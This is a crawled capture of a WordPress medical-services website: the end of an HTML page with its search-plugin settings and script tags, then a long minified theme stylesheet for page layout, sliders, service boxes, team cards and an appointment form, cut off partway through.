products...","submit":"Search"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_box":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/www.dnamedic.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","mobile_breakpoint":"992","mobile_overlay_wrapper":"body","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t<svg version=\"1.1\" class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t     xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t     viewBox=\"0 0 51.539 51.361\" enable-background=\"new 0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t<path d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26\n\t\t\t  S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082\n\t\t\t  c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t<\/svg>\n\t\t","custom_params":{},"convert_html":"1"};
</script>
<script src='https://www.dnamedic.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.7.2' id='jquery-dgwt-wcas-js'></script>
<script src='https://www.dnamedic.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.min.js?ver=4.8.1' id='mc4wp-forms-api-js'></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.12955403327942 seconds, on 17-06-24 22:08:46 --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://www.dnamedic.com/wp-content/cache/wpfc-minified/drungsq1/6hxqy.css
body_size: 39068
content:
@charset "utf-8";
@charset "utf-8";
@charset "utf-8";


@import url("https://fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900");
@import url("https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i");
@import url("https://fonts.googleapis.com/css?family=Courgette");
html body {
font-family: 'Open Sans', sans-serif;
color: #777777;
font-size: 14px;
}
p {
line-height: 24px;
}
body a:hover {
color: #222;
}
.btn-1 {
background: #bf0311;
color: #fff;
display: inline-block;
font-size: 16px;
font-family: 'Montserrat', sans-serif;
border-radius: 20px;
line-height: 40px;
padding: 0 20px;
margin-right: 10px;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.btn-1:hover {
background: #222;
color: #fff;
text-decoration: none;
}
body a:hover {
text-decoration: none;
}
body h1, body h2, body h3, body h4, body h5, body h6 {
font-family: 'Montserrat', sans-serif;
margin: 0px;
}
body h1 {
font-size: 48px;
}
body h2 {
font-size: 36px;
}
body h3 {
font-size: 24px;
}
body h4 {
font-size: 20px;
}
body h5 {
font-size: 18px;
}
body h6 {
font-size: 16px;
}
.main-slider.m0 {
margin: 0px;
}
body .tp80 {
padding-top: 80px;
}
body .tp0 {
padding-top: 0px;
} .site-header {
width: 100%;
float: left;
background: #f7f7f7;
}
.nav-logo-area {
width: 100%;
float: left;
background: #fff;
padding: 15px 0;
position: relative;
z-index: 99;
}
.top-bar {
width: 100%;
clear: both;
}
.top-bar ul {
margin: 0px;
padding: 0px;
list-style: none;
}
.top-bar li {
display: inline-block;
line-height: 42px;
color: #000;
font-size: 14px;
font-family: 'Montserrat', sans-serif;
font-weight: 300;
margin-right: 10px;
}
.top-bar li .fa {
color: #7c9440;
}
.top-bar li strong {
font-weight: 500;
}
.top-social {
text-align: right;
}
.top-social a {
display: inline-block;
margin-right: 0px;
line-height: 40px;
color: #fff;
width: 40px;
text-align: center;
}
.top-social .face {
background: #3c589a;
}
.top-social .insta {
background: #e71d42;
} .site-header .navbar-brand {
padding: 0px;
margin-right: 60px;
height: inherit;
}
.site-header .navbar {
min-height: inherit;
}
.site-header .navbar.navbar-default {
background: none;
border: 0px;
margin: 0px;
padding: 0px;
}
.site-header .navbar-collapse {
padding:7px 0 0;
}
.site-header .navbar-default .navbar-nav > li > a {
padding: 0px;
line-height: 40px;
padding: 0 9px;
font-family: 'Montserrat', sans-serif;
font-size: 13px;
font-weight: 600;
color: #333333;
text-transform: uppercase;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
border-radius: 3px;
}
.site-header .navbar-nav > li > a.appoint {
background: #bf0311;
color: #fff;
text-transform: none;
font-size: 14px;
font-weight: 500;
border-radius: 20px;
padding: 0 20px;
}
.site-header .navbar-default .navbar-nav > li > a.appoint:hover, .site-header .navbar-default .navbar-nav > li > a.nav-search:hover {
background: #222222;
color: #fff;
}
.site-header .navbar-nav > li > a.nav-search {
background: #bf0311;
height: 40px;
width: 40px;
color: #fff;
border-radius: 100%;
text-align: center;
}
.nav.navbar-nav.navbar-right > li {
margin-left: 10px;
}
.site-header .navbar-default .navbar-nav > li > a:hover, .site-header .navbar-default .navbar-nav > .active > a, .site-header .navbar-default .navbar-nav > .active > a:focus, .site-header .navbar-default .navbar-nav > .active > a:hover, .site-header .navbar-default .navbar-nav > .open > a, .site-header .navbar-default .navbar-nav > .open > a:focus, .site-header .navbar-default .navbar-nav > .open > a:hover {
background: #bf0311;
color: #fff;
}
.site-header .dropdown-menu {
background-color: #fff;
border: 0px;
border-radius: 0px;
box-shadow: none;
display: none;
float: left;
font-size: 14px;
margin: 0;
min-width: 210px;
padding: 0;
}
.dropdown-menu > li {
border-bottom: 1px solid #f1f1f1;
position: relative;
display: block;
}
.dropdown-menu li:hover .dropdown-menu {
display: block;
}
.dropdown-menu .dropdown-menu {
position: absolute;
left: 100%;
top: 0;
display: none;
z-index: 9999;
}
.site-header .dropdown-menu > li > a .fa {
line-height: 40px;
position: absolute;
right: 13px;
}
.site-header .dropdown-menu > li > a {
clear: both;
color: #333333;
display: block;
white-space: nowrap;
font-size: 13px;
line-height: 40px;
padding: 0 15px;
color: #333;
font-weight: 500;
font-family: 'Montserrat', sans-serif;
z-index: 99;
position: relative;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.site-header .dropdown-menu > li > a:hover {
color: #fff;
}
.site-header .head-search .dropdown-menu {
top: 65px;
}
.site-header .head-search .form-group {
margin: 0px;
}
.site-header .head-search .form-control {
border: 0px;
border-radius: 0px;
height: 50px;
line-height: 50px;
box-shadow: none;
padding: 0 20px;
}
.site-header .head-search .btn.btn-default {
position: absolute;
right: 0;
top: 0;
border-radius: 0px;
border: 0px;
background: #bf0311;
height: 50px;
line-height: 50px;
padding: 0 20px;
color: #fff;
} .header-style-two .navbar-header {
width: 100%;
}
.site-header.header-style-two .navbar-brand {
margin: 0px;
padding: 10px 0;
}
.header-style-two .header-logo {
width: 100%;
float: left;
background: #fff;
padding: 30px 0;
}
.header-style-two .nav-area {
width: 100%;
float: left;
box-shadow: none;
background: #bf0311;
padding: 5px 0;
}
.header-service-area {
list-style: outside none none;
margin: 0;
padding: 0;
width: 100%;
float: left;
}
.main-slider {
width: 100%;
float: left;
}
.header-service-area .icon {
border: 1px solid #cccccc;
border-radius: 100%;
float: left;
height: 30px;
line-height: 28px;
text-align: center;
width: 30px;
font-size: 16px;
margin-top: 5px;
margin-right: 12px;
color: #bf0311;
}
.header-service-area strong {
display: block;
font-size: 14px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
color: #bf0311;
}
.header-service-area li {
color: #222;
font-size: 15px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
display: inline-block;
width: 40%;
border-right: 1px solid #cccccc;
padding: 10px 16px;
box-sizing: border-box;
-webkit-box-sizing: border-box;
}
.header-service-area li:first-child {
padding-left: 0px;
width: 25%;
}
.header-service-area li:last-child {
padding: 0 0 0 20px;
border: 0px;
width: 30%;
}
.nav-area .navbar-form {
margin: 0px;
padding: 0px;
}
.site-header .nav-area .navbar-nav > li > a.nav-search {
background: rgba(0,0,0,.2);
border-radius: 2px;
}
.site-header .nav-area .navbar-nav > li > a.appoint {
background: #222;
border-radius: 2px;
transition: all ease-in-out 0.3s;
font-family: 'Montserrat', sans-serif;
}
.site-header .nav-area .navbar-nav > li > a.appoint:hover {
background: rgba(0,0,0,.3);
}
.site-header .nav-area .navbar-default .navbar-nav > li > a {
color: #fff;
} .inner-banner {
background: url(//www.dnamedic.com/wp-content/themes/dnamedic/images/inner.jpg) no-repeat top center;
position: relative;
width: 100%;
float: left;
padding: 100px 0 100px;
background-color: #bf0311;
z-index: 0;
}
.inner-banner:after {
background: url(//www.dnamedic.com/wp-content/themes/dnamedic/images/patt.png);
position: absolute;
left: 0;
top: 0;
content: "";
width: 100%;
height: 100%;
}
.inner-banner .container {
position: relative;
z-index: 99;
}
.inner-banner h1 {
color: #fff;
font-weight: 700;
font-size: 40px;
margin-top: -20px;
}
.inner-banner .breadcrumb {
text-align: right;
background: none;
padding: 0px;
margin: 15px 0 0;
}
.inner-banner .breadcrumb > li, .inner-banner .breadcrumb > li a {
color: #fff;
font-size: 20px;
font-family: 'Montserrat', sans-serif;
}
.inner-banner .breadcrumb > li + li::before {
color: #fff;
content: "// ";
padding: 0 5px;
}  .main-slider {
width: 100%;
float: left;
position: relative;
}
.main-slider .owl-item {
width: 100%;
}
.simg {
width: 100%;
float: left;
position: relative;
}
.simg:after {
position: absolute;
left: 0;
width: 100%;
height: 100%;
top: 0;
content: "";
background: rgba(0,0,0,.1);
}
.main-slider img {
width: 100%;
height: auto;
}
.slide-caption.center {
top: 5%;
}
.slide-caption {
position: absolute;
left: 0;
width: 100%;
top: 25%;
z-index: 99;
}
.slide-caption strong {
color: #222;
border: 2px solid #bec1c3;
border-radius: 20px;
font-family: 'Montserrat', sans-serif;
font-size: 16px;
font-weight: 400;
line-height: 35px;
padding: 0 20px;
display: inline-block;
}
.slide-caption.center h1 {
margin: 15px 0 10px;
}
.slide-caption h1 {
font-family: 'Montserrat', sans-serif;
font-size: 48px;
font-weight: 700;
color: #222222;
font-style: normal;
margin: 15px 0 20px;
text-shadow: 2px 2px 2px rgba(0,0,0,0.5);
}
.slide-caption.center p {
margin-bottom: 15px;
width: 100%;
}
.slide-caption p {
color: #444444;
font-size: 18px;
font-weight: 400;
font-family: 'Montserrat', sans-serif;
margin-bottom: 30px;
text-shadow: 2px 2px 2px rgba(0,0,0,0.5);
width: 50%;
}
.slide-caption.center.slide-2 {
text-align: center;
}
.slide-caption.slide-2 {
text-align: left;
}
.slide-caption.slide-2 strong, .slide-caption.slide-2 h1, .slide-caption.slide-2 p {
color: #fff;
}
.main-slider .owl-theme .owl-dots, .main-slider .owl-theme .owl-nav {
bottom: 0;
left: 0;
position: absolute;
text-align: center;
width: 100%;
}
.main-slider .owl-theme .owl-dots .owl-dot span {
background: #fff;
border: 2px solid #ffffff;
border-radius: 30px;
display: block;
height: 15px;
margin: 5px 7px;
transition: opacity 0.2s ease 0s;
width: 15px;
}
.main-slider .owl-theme .owl-dots .owl-dot.active span, .main-slider .owl-theme .owl-dots .owl-dot:hover span {
background: #bf0311;
border-color: #bf0311;
} .main-content {
width: 100%;
float: left;
padding: 50px 0;
}
.home-features {
width: 100%;
float: left;
margin-bottom: 76px;
}
.features-box {
background: #333;
width: 100%;
border: 8px solid #fff;
outline: 2px solid #e1e1e1;
min-height: 246px;
padding: 30px 30px 20px 30px;
position: relative;
overflow: hidden;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.features-box:hover, .features-box.selected {
background: #bf0311;
}
.features-box strong {
font-weight: 400;
font-family: 'Montserrat', sans-serif;
color: #fff;
font-size: 14px;
}
.features-box h3 {
font-family: 'Montserrat', sans-serif;
font-weight: 600;
text-transform: uppercase;
color: #fff;
font-size: 24px;
margin: 0 0 20px;
position: relative;
}
.features-box h3:after {
position: absolute;
left: 0;
bottom: -9px;
width: 40px;
height: 2px;
background: #fff;
content: "";
}
.features-box p {
color: #fff;
}
.features-box a {
bottom: 20px;
color: #ffffff;
font-family: "Montserrat", sans-serif;
font-size: 14px;
font-weight: 600;
position: absolute;
text-transform: uppercase;
z-index: 99;
}
.features-box a:hover {
color: rgba(255,255,255,.6);
}
.features-box span {
display: inline-block;
width: 120px;
}
.features-box .input-group {
position: relative;
z-index: 88;
width: 100%;
position: relative;
background: #fff;
}
.features-box .input-group input {
background: #fff;
border: 0px;
width: 100%;
height: 40px;
line-height: 40px;
padding: 0 20px;
}
.features-box .input-group button {
position: absolute;
right: 0;
border: 0px;
background: #fff;
width: 44px;
border-left: 1px solid #ccc;
top: 3px;
height: 34px;
} .section-title-1 {
text-align: center;
position: relative;
margin-bottom: 23px;
}
.section-title-1 strong {
font-family: 'Montserrat', sans-serif;
font-size: 20px;
font-weight: 400;
color: #bf0311;
}
.section-title-1 h2 span {
font-family: 'Montserrat', sans-serif;
font-size: 36px;
font-weight: 300;
color: #222;
display: block;
text-transform: none;
margin-bottom: 10px;
}
.section-title-1 h2 {
font-family: 'Montserrat', sans-serif;
font-size: 36px;
font-weight: 500;
color: #bf0311;
margin: 0;
}
.section-title-1:after {
position: absolute;
width: 165px;
height: 1px;
background: #cccccc;
left: 0;
right: 0;
bottom: -20px;
margin: auto;
content: "";
}
.section-title-1:before {
background: url(//www.dnamedic.com/wp-content/themes/dnamedic/images/title-after.jpg) no-repeat scroll 0 0;
bottom: -23px;
content: "";
height: 8px;
left: 0;
margin: auto;
position: absolute;
right: 0;
width: 32px;
z-index: 99;
}
.sectio-title-2 {
margin-bottom: 16px;
}
.sectio-title-2 strong {
font-size: 20px;
color: #bf0311;
font-family: 'Montserrat', sans-serif;
font-weight: 400;
}
.sectio-title-2 h2 {
font-size: 40px;
color: #222222;
font-family: 'Montserrat', sans-serif;
font-weight: 700;
margin: 5px 0 0;
text-transform: uppercase;
}
.section-title-3 {
width: 100%;
float: left;
text-align: center;
position: relative;
margin-bottom: 41px;
}
.section-title-3 strong {
font-size: 20px;
font-weight: 400;
font-family: 'Montserrat', sans-serif;
color: #bf0311;
}
.section-title-3 h2 {
font-size: 40px;
font-weight: 700;
font-family: 'Montserrat', sans-serif;
color: #bf0311;
color: #222;
text-transform: uppercase;
line-height: 24px;
margin: 15px 0
}
.welcome-box {
width: 100%; 
float: left;
}
body .m0 {
margin: 0px;
}
.welcome-section {
width: 100%;
float: left;
padding: 30px 0 70px;
}
.welcome-text {
padding: 30px 0;
}
.welcome-text p {
font-size: 16px;
color: #666666;
line-height: 28px;
margin-bottom: 20px;
}
.welcome-text ul {
list-style: none;
padding: 0px;
margin: 0 0 30px;
}
.welcome-text ul li {
line-height: 24px;
}
.welcome-text ul li .fa {
margin-right: 10px;
}
.welcome-img.hom {
text-align: right;
position: relative;
}
.welcome-img.hom img {
position: relative;
z-index: 99;
top: 79px;
left: 40px;
}
.welcome-img.hom:after {
position: absolute;
left: 0;
bottom: 0;
width: 90%;
height: 123%;
background: #fff;
border: 10px solid #e1e1e1;
left: 0px;
top: 37px;
content: "";
}
.welcome-img {
text-align: right;
position: relative;
}
.welcome-img img {
position: relative;
z-index: 99;
top: 65px;
left: -20px;
}
.welcome-img:after {
position: absolute;
left: 0;
bottom: 0;
width: 90%;
height: 100%;
background: #fff;
border: 10px solid #e1e1e1;
left: 0px;
top: 37px;
content: "";
}
.welcome-text .signature {
font-family: 'Courgette', cursive;
font-weight: 400;
color: #222222;
font-size: 30px;
margin-top: 10px;
display: block;
}
.welcome-text .designation {
color: #bf0311;
font-weight: 400;
margin-top: 12px;
}
.learn-more {
background: #bf0311;
color: #fff;
font-family: 'Montserrat', sans-serif;
font-size: 16px;
border-radius: 25px;
display: inline-block;
padding: 0 35px;
line-height: 45px;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.learn-more:hover {
background: #222;
color: #fff;
}  .home-services {
width: 100%;
float: left;
padding-bottom: 50px;
padding-top: 50px;
background: #f9f9f9;
}
.service-box {
width: 100%;
float: left;
}
.service-style-1 .service-box {
margin-bottom: 30px;
text-align: center;
}
.service-style-1 .service-box:hover .ser-thumb:after, .services-list .service:hover .ser-thumb:after {
height: 100%;
opacity: 1;
}
.service-style-1 .service-box .ser-thumb {
border: 2px solid #e1e1e1;
padding: 8px;
margin-bottom: 0px;
position: relative;
overflow: hidden;
}
.service-style-1 .service-box .ser-thumb:after, .services-list .service .ser-thumb:after {
position: absolute;
left: 0;
top: 0;
width: 100%;
height: 0;
content: "";
background: rgba(191, 3, 17, 0.8);
border: 8px solid #fff;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
opacity: 0;
}
.service-style-1 .service-box .ser-content h3 {
font-weight: normal;
margin-bottom: 0px;
}
.service-style-1 .service-box .ser-content h3 a {
color: #222222;
}
.service-style-1 .service-box .ser-content p {
color: #777777;
}
.service-style-1 .service-box:hover .view {
bottom: 0;
opacity: 1;
transition-delay: 0;
-webkit-transition-delay: 0;
}
.view {
background: #ffffff;
bottom: -110%;
color: #7c9440;
font-size: 20px;
height: 36px;
left: 0;
line-height: 36px;
margin: auto;
position: absolute;
right: 0;
text-align: center;
top: 0%;
opacity: 0;
width: 36px;
z-index: 99;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
transition-delay: 0.2s;
-webkit-transition-delay: 0.2s;
border-radius: 3px;
}
.services-list .service .ser-thumb {
position: relative;
overflow: hidden;
}
.services-list .service:hover .view {
opacity: 1;
bottom: 0;
}
.services-list {
margin: 0px;
padding: 0px;
list-style: none;
}
.services-list .service {
margin-bottom: 25px;
position: relative;
}
.services-list .service h3 {
font-weight: 600;
margin: 11px 0 0;
}
.services-list .service h3 a {
color: #222222;
} .services-two {
width: 100%;
float: left;
margin-bottom: 50px;
}
.service-box-2 {
border: 1px solid #e1e1e1;
border-radius: 3px;
text-align: center;
padding: 40px 18px 30px;
background: #fff;
margin-bottom: 30px;
position: relative;
z-index: 99;
width: 100%;
float: left;
}
.service-box-2:after {
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 0%;
content: "";
background: #bf0311;
z-index: -1;
opacity: 0;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.service-box-2:hover:after {
height: 100%;
opacity: 1;
}
.service-box-2 .icon-holder {
border: 0px solid #e1e1e1;
width: 150px;
height: 120px;
margin: 0 auto 25px;
}
.service-box-2 .icon-holder img {
border-radius: 5px;
}
.service-box-2 h3 {
margin: 0px;
margin-bottom: 15px;
}
.service-box-2 h3 a {
color: #222222;
}
.service-box-2:hover a, .service-box-2:hover p {
color: #fff;
}  .heart-care-services {
width: 100%;
float: left;
background: url(//www.dnamedic.com/wp-content/themes/dnamedic/images/services-bg.jpg) no-repeat left top;
background-size: cover;
padding: 76px 0 80px;
position: relative;
}
.heart-care-services:after {
background: rgba(0,0,0,.7);
position: absolute;
left: 0;
top: 0px;
width: 100%;
height: 100%;
content: "";
z-index: 1
}
.heart-care-services .container {
position: relative;
z-index: 99;
}
.heart-care-services .nav-tabs {
width: 225px;
float: right;
border: 0px;
}
.heart-care-services .nav-tabs>li {
float: left;
margin-bottom: 0;
width: 100%;
}
.heart-care-services .nav-tabs>li>a {
margin-right: 0;
line-height: 40px;
border: 0px solid transparent;
border-radius: 0;
padding: 0px 18px;
background: rgba(255,255,255,.7);
margin-bottom: 2px;
text-transform: uppercase;
font-size: 13px;
font-weight: 600;
}
.heart-care-services .nav-tabs>li .fa {
margin-right: 7px;
}
.heart-care-services .nav-tabs>li>a:hover, .heart-care-services .nav-tabs>li.active>a, .heart-care-services .nav-tabs>li.active>a:focus, .heart-care-services .nav-tabs>li.active>a:hover {
border: 0px;
color: #fff;
}
.ser-tab-text h3 {
color: #fff;
position: relative;
margin-bottom: 30px;
}
.ser-tab-text h3:after {
width: 80px;
height: 1px;
background: #fff;
position: absolute;
left: 0;
bottom: -10px;
}
.ser-tab-text p {
color: #fff;
margin-bottom: 30px;
}
.ser-tab-text p .fa {
float: left;
font-size: 80px;
color: #fff;
margin-right: 20px;
}
.ser-tab-text ul {
padding: 0px;
margin: 0px;
list-style: none;
}
.ser-tab-text ul li {
color: #fff;
line-height: 24px;
}
.ser-tab-text ul li .fa {
margin-right: 5px;
}
.section-title-3.white strong, .section-title-3.white h2 {
color: #fff;
}
.Heart-box {
width: 100%;
float: left;
position: relative;
margin-bottom: 30px;
}
.Heart-box:hover .v-icon, .Heart-box:hover .v-text {
background: #bf0311;
color: #fff;
border-color: #fff;
}
.Heart-box .v-icon {
background: #ffffff none repeat scroll 0 0;
border: 3px solid #bf0311;
border-radius: 100%;
bottom: 0;
color: #bf0311;
font-size: 42px;
height: 84px;
left: 0;
line-height: 84px;
margin: auto;
position: absolute;
text-align: center;
top: 0;
width: 84px;
text-shadow: 2px 4px 0px rgba(0,0,0,.2);
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.Heart-box .v-text {
background: #ffffff none repeat scroll 0 0;
border: 3px solid #bf0311;
float: right;
height: 134px;
padding: 30px 20px 30px 55px;
width: 318px;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.Heart-box .v-text h5 {
font-weight: 500;
margin-bottom: 10px;
}
.Heart-box .v-text h5 a {
color: #222;
}
.Heart-box:hover .v-text a {
color: #fff;
}  .testi-faq {
width: 100%;
float: left;
padding: 80px 0 54px;
}
.testimonial-holder {
width: 100%;
float: left;
border: 1px solid #e1e1e1;
padding: 30px;
position: relative;
}
.user-thumb {
width: 120px;
float: left;
margin-right: 20px;
text-align: center;
}
#testimonial-slider .user-thumb img {
width: 100px;
height: 100px;
border-radius: 100%;
margin: auto auto 5px;
}
.user-thumb strong {
font-size: 14px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
color: #222;
display: block;
}
.user-thumb > i {
font-size: 12px;
color: #555555;
}
.test-text {
float: right;
text-align: left;
width: 100%;
}
.test-text p {
color: #777777;
font-size: 18px;
font-style: italic;
line-height: 30px;
font-family: 'Open Sans', sans-serif;
font-weight: 300;
}
.home-testimonials .owl-theme .owl-dots .owl-dot span {
backface-visibility: visible;
background: #ffffff;
border: 3px solid #cccccc;
border-radius: 30px;
display: block;
height: 15px;
margin: 5px 7px;
transition: opacity 0.2s ease 0s;
width: 15px;
}
.home-testimonials .owl-theme .owl-dots .owl-dot.active span, .home-testimonials .owl-theme .owl-dots .owl-dot:hover span {
background: #bf0311;
border-color: #bf0311;
}
.faqs .panel-default > .panel-heading {
background: #ffffff none repeat scroll 0 0;
border: 0 none;
padding: 0 30px;
position: relative;
}
.faqs .panel-default > .panel-heading a {
color: #222;
display: block;
}
.faqs .panel-default > .panel-heading a.collapsed {
color: #222;
}
.faqs .panel-default > .panel-heading a::after {
color: #bf0311;
content: "\f146";
font-family: FontAwesome;
font-size: 14px;
position: absolute;
right: 30px;
top: 0;
}
.faqs .panel-default > .panel-heading a.collapsed::after {
color: #222;
content: "\f0fe";
font-family: FontAwesome;
font-size: 14px;
position: absolute;
right: 30px;
top: 0;
}
.faqs .panel-default > .panel-heading h4 {
font-weight: 500;
line-height: 42px;
font-size: 18px;
}
.faqs .panel-default > .panel-heading h4 a {
color: #bf0311;
}
.faqs .panel-group .panel {
border-radius: 0;
box-shadow: none;
}
body .faqs .panel-body {
border: 0 none;
padding: 0 30px 30px;
}
body .faqs .collapse {
margin-top: -2px;
}  .team {
width: 100%;
float: left;
padding: 76px 0 0;
}
.team-box {
width: 100%;
float: left;
}
.team-two .team-box .team-thumb {
width: 100%;
height: auto;
border-radius: 0px;
margin: 0px;
}
.team-box .team-thumb {
overflow: hidden;
position: relative;
width: 150px;
height: 150px;
border-radius: 100%;
margin: 0 auto -75px;
}
.team-thumb > img {
height: auto;
width: 100%;
}
.team-box .team-thumb:after {
position: absolute;
left: 0;
top: 0;
width: 100%;
height: 0;
content: "";
background: rgba(191,3,17,.7);
opacity: 0;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.team-box:hover .team-thumb:after {
opacity: 1;
height: 100%;
}
.team-box:hover .view {
bottom: 0;
opacity: 1;
}
.team-box .team-text {
border: 1px solid #e1e1e1;
width: 100%;
padding: 90px 20px 20px 20px;
text-align: center;
}
.team-text h5 {
margin: 0 0 5px;
font-weight: 500;
color: #222;
}
.team-text h5 a {
color: #222;
}
.team-text strong {
font-family: 'Montserrat', sans-serif;
font-weight: 500;
font-size: 14x;
color: #777777;
}
.team-social {
margin: 17px 0 0;
padding: 10px 0 0;
list-style: none;
text-align: center;
border-top: 1px solid #e2e2e2;
}
.team-social li {
display: inline-block;
}
.team-social li a {
display: block;
border: 1px solid #e2e2e2;
color: #9c9c9c;
width: 26px;
height: 26px;
text-align: center;
line-height: 26px;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.team-social li a.tw:hover {
border-color: #24a4f2;
color: #fff;
background: #24a4f2;
}
.team-social li a.fb:hover {
border-color: #4e6cad;
color: #fff;
background: #4e6cad;
}
.team-social li a.insta:hover {
border-color: #5280a7;
color: #fff;
background: #5280a7;
}
.team-social li a.gp:hover {
border-color: #dd503e;
color: #fff;
background: #dd503e;
}
.team-social li a.ytp:hover {
border-color: #24a4f2;
color: #fff;
background: #24a4f2;
}
.mb50 {
margin-bottom: 50px;
}
.team-page {
width: 100%;
float: left;
padding: 30px 0;
}
.cp-pagination {
width: 100%;
float: left;
text-align: center;
margin-top: 30px;
}
.cp-pagination .pagination > li:first-child > a, .cp-pagination .pagination > li:first-child > span, .cp-pagination .pagination > li:last-child > a, .cp-pagination .pagination > li:last-child > span {
border-radius: 0px;
}
.cp-pagination .pagination > li {
display: inline-block;
margin: 0 2px;
}
.cp-pagination .pagination > li > a, .cp-pagination .pagination > li > span {
border: 2px solid #cccccc;
color: #777777;
font-family: "Montserrat", sans-serif;
font-weight: 500;
font-size: 15px;
}
.cp-pagination .pagination > li > a:hover, .cp-pagination .pagination > li > span:hover {
background: #bf0311;
border-color: #bf0311;
color: #fff;
}  .call-appointment {
width: 100%;
float: left;
background: url(//www.dnamedic.com/wp-content/themes/dnamedic/images/call-app.jpg);
position: relative;
background-size: cover;
padding: 60px 0;
}
.call-appointment:after {
position: absolute;
left: 0;
top: 0;
content: "";
background: rgba(0,0,0,.5);
width: 100%;
height: 100%;
z-index: 1;
}
.call-appointment .container {
position: relative;
z-index: 99;
}
.call-to-action {
width: 100%;
float: left;
padding-top: 70px;
}
.call-to-action .sectio-title-2 strong {
color: #fff;
text-shadow: 3px 0 3px rgba(0,0,0,.25);
margin-bottom: 4px;
display: block;
}
.call-to-action .sectio-title-2 {
margin: 0 0 3px;
}
.call-to-action .sectio-title-2 h2 {
color: #fff;
text-shadow: 3px 0 3px rgba(0,0,0,.25);
margin: 0px;
line-height: 50px;
}
.call-to-action p {
color: #fff;
font-size: 16px;
text-shadow: 3px 0 3px rgba(0,0,0,.25);
font-style: italic;
margin-bottom: 30px;
}
.call {
width: 100%;
float: left;
background: #5f9623;
position: relative;
padding: 10px 0;
margin-top: 63px;
}
.call:after {
position: absolute;
left: -100%;
bottom: 0;
width: 100%;
height: 100%;
content: "";
background: #5f9623
}
.phone-icon {
float: left;
width: 83px;
height: 83px;
background: #fff;
border-radius: 100%;
border: 3px solid #bf0311;
color: #bf0311;
text-align: center;
line-height: 78px;
font-size: 36px;
text-shadow: 5px 2px 0px #e5e5e5;
margin-right: 20px;
}
.call p {
font-size: 20px;
font-family: 'Montserrat', sans-serif;
font-style: normal;
font-weight: 500;
margin-top: 5px;
}
.call strong {
font-family: 'Montserrat', sans-serif;
font-weight: 700;
font-size: 40px;
color: #fff;
line-height: 0px;
margin: 0px;
}
.get-appointment {
width: 100%;
float: left;
padding: 30px;
background: #fff;
border: 1px solid #d7d8da;
}
.get-appointment h2 {
color: #222;
text-transform: uppercase;
font-weight: 700;
}
.app-form input[type="text"], .app-form input[type="date"], .app-form input[type="time"] {
width: 100%;
border: 0px;
border: 1px solid #d7d8da;
line-height: 40px;
box-shadow: none;
background: none;
border-radius: 0px;
padding: 0px;
color: #777777;
margin-bottom: 20px;
background: #fff;
padding: 0 10px;
}
.app-form select {
width: 100%;
border: 0px;
border: 1px solid #d7d8da;
line-height: 40px;
height: 40px;
box-shadow: none;
background: none;
border-radius: 0px;
padding: 0px;
color: #777777;
margin-bottom: 20px;
background: #fff;
}
.app-form .input-group-addon {
background: none;
padding: 0px;
color: #fff;
border: 0px;
border-radius: 0px;
position: absolute;
right: 15px;
top: 5px;
z-index: 88;
}
.app-form .input-group {
width: 100%;
}
.app-form textarea {
width: 100%;
background: none;
border: 0px;
border: 1px solid #d7d8da;
color: #777777;
margin-bottom: 30px;
background: #fff;
padding: 10px;
height: 100px;
}
.app-form {
margin: 30px 0 0;
}
.app-form input[type="text"]::-webkit-input-placeholder {
color: #777;
}
.app-form input[type="text"]::-moz-placeholder {
color: #777;
}
.app-form input[type="text"]:-ms-input-placeholder {
color: #777;
}
.app-form input[type="text"]:-moz-placeholder {
color: #777;
}
::-moz-placeholder {
opacity: 1;
}
.app-form input[type="submit"] {
background: #bf0311;
color: #fff;
text-align: center;
width: 100%;
border-radius: 20px;
font-size: 16px;
font-family: 'Montserrat', sans-serif;
